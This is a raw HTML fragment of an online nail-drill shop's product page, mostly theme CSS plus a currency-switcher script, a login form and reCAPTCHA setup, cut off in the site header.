@media(min-width:100px) and (max-width:860px){
	
	.vc_single_image-wrapper.vc_box_shadow.vc_box_border_grey {
    margin-top: 20px;
}
	
	
}


.product_title.entry-title{
color: #7b7b7b;
}


.woocommerce-Price-currencySymbol {
    margin-right: 3px;
}


body .woocs_auto_switcher ul li
{
	  margin-left: 45px;
}
.woocs_auto_bg_woocs_curr_curr a,.woocs_auto_bg_ a {
    font-size: 0px;
}

.course_price_list tr th {
 background: #8159b9;
color: #fff;
text-transform: uppercase;
border: 1px solid #af8ddf;
text-align: center;
font-weight: bold;
}

.sep_cls {
    background: #fff;
}
body .course_price_list tr td {
    border: 1px solid #8159b9;
    text-align: center;
}
.curbtncs .wpb_wrapper {
    margin-bottom: 10px;
}
#post-14876 .wpb_single_image {
    margin-bottom: 0px;
}

#post-14876 .entry-content {
    background: #fbf5f5;
}
.wpb_text_column.wpb_content_element.table_cs_c_br {
    padding: 0px 40px;
}
.btn.btn-color-default.btn-style-default.btn-shape-rectangle.btn-size-default {
    background: #8159b9;
    color: #fff;
    width: 100%;
	border-radius: 50px;
}
.curbtncs {
    padding: 0px 25px;
}
.cur_name strong {
    color: #000;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 18px;
}
.course_details_C {
    font-size: 16px;
    color: #000;
}
.course_price_list td {
    color: #000;
}
/* Target only the 'Air Brush Pigments' category page */
body.product-category-air-brush-pigments .products .product {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
}
/* Target only the 'Air Brush Pigments' category page */
body.product-category-air-brush-pigments .products .product {
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
    align-items: flex-start !important;
    margin-bottom: 20px !important; /* Add space between products */
}		</style>
		<style type="text/css" id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">.site-background{background-color:#b389dd;}.site-title{color:#b389dd;}.footer{color:#11ffff;}.site-header{}a{color:#aaa;}a:hover{color:#bbb;}a:active{color:#ccc;}body{background-color:#d1b7e2;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{margin-top:1px;margin-right:2px;margin-bottom:3px;margin-left:4px;}.heck-with-it{max-width:40;}.site-description, .entry-title{font-family:Arial,Helvetica,sans-serif;font-weight:Normal;font-style:normal;color:#dd9933;font-size:30px;font-display:swap;}</style><style type="text/css" id="woodmart_options-dynamic-css" title="dynamic-css" class="redux-options-output">.page-title-default{background-color:#997adb;background-position:center center;background-size:cover;}.topbar-wrapp{background-color:#997adb;}.menu-opener{background-color:#997adb;}.footer-container{background-color:#ffffff;}body, .font-text, .menu-label, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .menu-item-register .create-account-link, .woodmart-hover-base .hover-content table th, .product-image-summary .shop_attributes th, .woocommerce-product-details__short-description table th{font-family:Tienne,'Times New Roman', Times,serif;font-weight:400;font-style:normal;font-display:swap;}.font-primary, .page-title .entry-title, table th, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, .woodmart-price-table .woodmart-plan-title, .masonry-filter li, .woocommerce-column__title, header.title > h3, .woodmart-sizeguide-table tr:first-child td, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-empty, .cart-totals-inner h2, .social-login-title, .register-or, .woocommerce-MyAccount-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .wishlist-title h2, body > h1, table.compare-list tr.no-products td, #order_payment_heading, .widget_rss ul li > a, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a, .color-scheme-light .mega-menu-list > li > a{font-family:Tienne,'MS Sans Serif', Geneva, sans-serif;font-weight:normal;font-style:normal;font-display:swap;}.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, td.product-name a, .category-grid-item .category-title, .product-image-summary .entry-title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .widget_recent_reviews li a, .woodmart-menu-price .menu-price-title, .group_table td.label a, .product-grid-item .product-title, .yith-woocompare-widget .products-list li a.title, .product-title, table.compare-list tr.title td{font-family:Poppins,'MS Sans Serif', Geneva, sans-serif;font-weight:normal;font-style:normal;font-display:swap;}.font-alt{font-family:Lato,'MS Sans Serif', Geneva, sans-serif;font-weight:400;font-style:normal;font-display:swap;}.widgettitle, .widgettitle a, .widget-title, .widget-title a{font-family:Poppins;font-weight:600;font-style:normal;font-display:swap;}.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .woodmart-burger-icon .woodmart-burger-label, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .topbar-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a, .woodmart-wishlist-info-widget .wishlist-label, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-shopping-cart .woodmart-cart-totals, .woodmart-header-links .item-level-0 > a{font-family:Lato,'MS Sans Serif', Geneva, sans-serif;font-weight:700;font-style:normal;font-size:13px;font-display:swap;}a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list > li > a:focus, .mega-menu-list .sub-sub-menu li a:hover, .mega-menu-list .sub-sub-menu li a:focus, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0:hover > a, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0:focus > a, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0.current-menu-item > a, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .woodmart-dark .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .woodmart-dark .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .error404 .page-title, .not-found .entry-header:before, .woodmart-title-color-primary .title-subtitle, .subtitle-color-primary.subtitle-style-default, .instagram-widget .clear a:hover, .woodmart-info-box .with-text, .woodmart-info-box .subtitle-color-primary, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .woodmart-menu-price.cursor-pointer:focus .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, .woodmart-sticky-btn .in-stock:before, .product-image-summary .in-stock:before, .variations_form .in-stock:before, .wishlist_table tr td.product-stock-status span.wishlist-in-stock:before, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .menu-item-register .create-account-link:focus, td.woocommerce-orders-table__cell-order-number a:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-buttons > div a:focus, .woodmart-buttons > div a:hover, .woodmart-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woodmart-hover-base .product-compare-button a:hover, .woodmart-hover-base .product-compare-button a:focus, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist.exists, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist:hover, .woocommerce-Address-title .edit:hover, a.login-to-prices-msg, a.login-to-prices-msg:hover, .amount, .price, .price ins, .compare-btn-wrapper a:hover, .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .sizeguide-btn-wrapp a:hover, .woodmart-dark .compare-btn-wrapper a:hover, .woodmart-dark .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .woodmart-dark .sizeguide-btn-wrapp a:hover, .compare-btn-wrapper a.added:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .login-form-footer .lost_password:focus, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, .menu-style-default .main-nav .item-level-0:hover > a, .menu-style-default .woodmart-header-links .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .menu-style-default .main-nav .item-level-0:focus > a, .menu-style-default .woodmart-header-links .item-level-0:focus > a, .whb-color-dark .navigation-style-default .item-level-0:focus > a, .menu-style-default .main-nav .item-level-0.current-menu-item > a, .menu-style-default .woodmart-header-links .item-level-0.current-menu-item > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:focus, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:focus, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ul li a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ul li a:focus, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ol li a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ol li a:focus, .xtemos-category-list .tab-preview-count{color:#997ADB;}.search-style-with-bg.searchform .searchsubmit, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .menu-style-bordered .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0 > a > span:not(.menu-label):after, .mobile-nav-tabs .mobile-tab-title:after, .icon-sub-menu.up-icon, .quantity input[type=button]:hover, .comment-form .submit, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type=submit], .woodmart-title-color-primary .title-subtitle.style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .subtitle-color-primary.subtitle-style-background, .woodmart-info-box .subtitle-color-primary.subtitle-style-background, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .woodmart-cart-design-4 .woodmart-cart-number, td.woocommerce-orders-table__cell-order-actions a, .account-payment-methods-table .button, .product-label.onsale, .woodmart-hover-alt .btn-add-swap > a span:not(.woodmart-tooltip-label):before, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, .cat-design-replace-title .category-title, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .widget_layered_nav ul .chosen a:before, .woocommerce input[name=save_account_details], .woocommerce input[name=save_address], .woocommerce input[name=track], .woocommerce-pagination .page-numbers .current, .woocommerce-store-notice, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .checkout_coupon .button, #place_order, .return-to-shop .button, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart a, #yith-wpv-abuse, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, div.wcmp_regi_main .button, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, .select2-container--default .select2-results__option[aria-selected=true], .menu-style-bordered .main-nav .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .woodmart-header-links .item-level-0 > a > span:not(.menu-label):after, .whb-color-dark .navigation-style-underline .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .full-screen-nav .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .sub-menu-dropdown .sub-menu li a > span:not(.menu-label):after, .menu-style-bordered .sub-menu-dropdown .sub-sub-menu li a > span:not(.menu-label):after, .navigation-style-underline .item-level-0 > a > span:not(.menu-label):after, .navigation-style-underline .sub-menu-dropdown .sub-menu li a > span:not(.menu-label):after, .navigation-style-underline .sub-menu-dropdown .sub-sub-menu li a > span:not(.menu-label):after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after, .xtemos-category-list .tab-preview-name:after{background-color:#997ADB;}blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .quantity input[type=button]:hover, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .widget_layered_nav ul li a:hover:before, .widget_layered_nav ul .chosen a:before, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.vc_carousel_container, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{border-color:#997ADB;}.with-animation .info-svg-wrapper path{stroke:#997ADB;}body{background-color:#fcfcfc;}.page .main-page-wrapper{background-color:#fcfcfc;}.woodmart-archive-shop .main-page-wrapper{background-color:#fcfcfc;}.single-product .main-page-wrapper{background-color:#fcfcfc;}.single_add_to_cart_button, .widget_shopping_cart .buttons .checkout, .cart-totals-inner .checkout-button, .woodmart-hover-quick .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, #place_order, .return-to-shop .button, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .register .button, .login .button, .lost_reset_password .button, .woodmart-price-table .woodmart-plan-footer > a, table.compare-list tr.add-to-cart td a, .popup-added_to_cart .view-cart, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart, .popup-quick-view .woodmart-scroll-content > a, .product-list-item .woodmart-add-btn a, .yith-woocompare-premium .compare-list .product_info .button, .yith-woocompare-premium .compare-list .add-to-cart .button, .yith-woocompare-premium .compare-list .added_to_cart, #yith-woocompare-related .related-products .woocommerce > a, .woodmart-sticky-btn .woodmart-sticky-add-to-cart, .woodmart-pf-btn button, .hotspot-content .add_to_cart_button{background-color:#997adb;}.single_add_to_cart_button:hover, .widget_shopping_cart .buttons .checkout:hover, .cart-totals-inner .checkout-button:hover, .woodmart-hover-quick .woodmart-add-btn > a:hover, .woodmart-hover-standard .btn-add > a:hover, #place_order:hover, .return-to-shop .button:hover, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, table.compare-list tr.add-to-cart td a:hover, .popup-added_to_cart .view-cart:hover, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .product-list-item .woodmart-add-btn a:hover, .yith-woocompare-premium .compare-list .product_info .button:hover, .yith-woocompare-premium .compare-list .add-to-cart .button:hover, .yith-woocompare-premium .compare-list .added_to_cart:hover, #yith-woocompare-related .related-products .woocommerce > a:hover, .woodmart-sticky-btn .woodmart-sticky-add-to-cart:hover, .woodmart-pf-btn button:hover, .hotspot-content .add_to_cart_button:hover{background-color:#997adb;}.cart-actions .button[name="apply_coupon"], td.woocommerce-orders-table__cell-order-actions a, .woocommerce-Button--next, .woocommerce-Button--previous, .comment-form .submit, .mc4wp-form input[type="submit"], .woocommerce input[name="save_account_details"], .woocommerce input[name="save_address"], .woocommerce input[name="track"], .main-nav .item-level-0.callto-btn > a, .checkout_coupon .button, .cookies-buttons .cookies-accept-btn, .post-password-form input[type="submit"], #yith-wpv-abuse, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .woocommerce-MyAccount-content > .button, .account-payment-methods-table .button, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-downloads-file, .order-again .button, div.wcmp_regi_main .button{background-color:#8159b9;}.cart-actions .button[name="apply_coupon"]:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .comment-form .submit:hover, .mc4wp-form input[type="submit"]:hover, .woocommerce input[name="save_account_details"]:hover, .woocommerce input[name="save_address"]:hover, .woocommerce input[name="track"]:hover, .main-nav .item-level-0.callto-btn > a:hover, .checkout_coupon .button:hover, .cookies-buttons .cookies-accept-btn:hover, .post-password-form input[type="submit"]:hover, #yith-wpv-abuse:hover, div.open-table-widget .otw-button-wrap .otw-submit:hover, div.open-table-widget .otw-button-wrap .otw-submit-btn:hover, .woocommerce-MyAccount-content > .button:hover, .account-payment-methods-table .button:hover, #dokan-seller-listing-wrap .dokan-btn:hover, .woocommerce-MyAccount-downloads-file:hover, .order-again .button:hover, div.wcmp_regi_main .button:hover{background-color:#9073ba;}.woodmart-promo-popup{background-color:#111111;background-repeat:no-repeat;background-position:left center;background-size:contain;}</style>        <script type="text/javascript">
            var woocs_is_mobile = 0;
            var woocs_drop_down_view = "ddslick";
            var woocs_current_currency = {"name":"SAR","rate":1.0500000000000000444089209850062616169452667236328125,"symbol":"SAR","position":"left","is_etalon":0,"hide_cents":0,"decimals":2,"description":"","flag":"https:\/\/www.brunsonnaildrill.com\/wp-content\/plugins\/classes\/img\/no_flag.png"};
            var woocs_default_currency = {"name":"AED","rate":1,"symbol":"AED","position":"left","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"https:\/\/www.brunsonnaildrill.com\/wp-content\/plugins\/classes\/img\/no_flag.png"};
            var woocs_array_of_get = '{}';
        
            woocs_array_no_cents = '["JPY","TWD"]';

            var woocs_ajaxurl = "https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php";
            var woocs_lang_loading = "loading";
            var woocs_shop_is_cached =1;
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='woocs-auto-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/classes/css/auto_switcher/roll_blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/classes/css/front.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-23935 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-semi-rounded form-border-width-2  woodmart-product-design-default woodmart-light catalog-mode-off categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on woodmart-ajax-search-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-semi-rounded btns-default-dark btns-default-hover-dark btns-shop-semi-rounded btns-shop-light btns-shop-hover-light btns-accent-semi-rounded btns-accent-light btns-accent-hover-light global-cart-design-2 global-search-dropdown menu-style-default dropdowns-color-dark global-wishlist-disable woodmart-top-bar-on woodmart-top-bar-mobile-off logo-responsive-on enable-sticky-header header-full-width woodmart-header-logo-center sticky-header-clone wpb-js-composer js-comp-ver-5.4.7 vc_responsive currency-sar currency-usd">
		
	<div class="website-wrapper">

		
		
				<div class="topbar-wrapp header-color-light">
		<div class="container">
			<div class="topbar-content">
				<div class="top-bar-left topbar-column">
					
										
											
					
				</div>
				<div class="top-bar-right topbar-column">
					
							
											<div class="topbar-menu woodmart-navigation topbar-right-menu">
							<div class="menu-topcall-container"><ul id="menu-topcall" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="tel:+971559598594" class="woodmart-nav-link"><span>CALL US: +971 55 780 5651</span></a></li>
<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="tel:+971043460398" class="woodmart-nav-link"><span>Tel: +971 04 346 0398 | Timing : 10:00am &#8211; 06:00pm</span></a></li>
<li class="menu-item item-level-0  my-account-with-username my-account-with-icon menu-item-has-children menu-item-register"><a href="https://www.brunsonnaildrill.com/my-account/">Login / Register</a>
					<div class="sub-menu-dropdown color-scheme-dark">
						<div class="login-dropdown-inner">
							<h3 class="login-title"><span>Sign in</span><a class="create-account-link" href="https://www.brunsonnaildrill.com/my-account/">Create an Account</a></h3>
										<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.brunsonnaildrill.com/my-account/" >

				
				
				<div class="close-login-form"><span>Close</span></div>

				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0&ver=1.31' id='wpcaptcha-recaptcha-js'></script>
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="57318d5e4e" /><input type="hidden" name="_wp_http_referer" value="/product/carbide-nail-drill-bits-c32/" />										<button type="submit" class="button woocommerce-Button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.brunsonnaildrill.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label for="rememberme" class="remember-me-label inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
				</li></ul></div>						</div>
									</div>
			</div>
		</div>
	</div> 
<!--END TOP HEADER-->
			
			<!-- HEADER -->
			<header class="main-header header-has-no-bg header-logo-center icons-design-line header-color-dark header-mobile-center" data-sticky-class="header-mobile-center header-color-dark">

				<div class="container"><div class="wrapp-header"><div class="header-left-side">			<div class="woodmart-burger-icon mobile-nav-icon">
				<span class="woodmart-burger"></span>
				<span class="woodmart-burger-label">Menu</span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>			<div class="widgetarea-head">
							</div>
					<div class="site-logo">
				<div class="woodmart-logo-wrap switch-logo-enable">
					<a href="https://www.brunsonnaildrill.com/" class="woodmart-logo woodmart-main-logo" rel="home">
